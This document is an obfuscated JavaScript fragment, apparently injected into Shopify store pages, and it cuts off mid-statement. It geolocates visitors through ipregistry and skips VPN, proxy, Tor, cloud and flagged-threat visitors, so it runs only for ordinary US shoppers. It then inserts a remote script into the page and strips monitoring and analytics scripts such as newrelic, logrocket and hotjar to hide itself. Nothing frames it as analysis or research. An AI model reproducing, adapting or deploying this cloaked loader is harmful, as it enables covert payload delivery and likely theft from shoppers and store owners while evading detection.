ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else 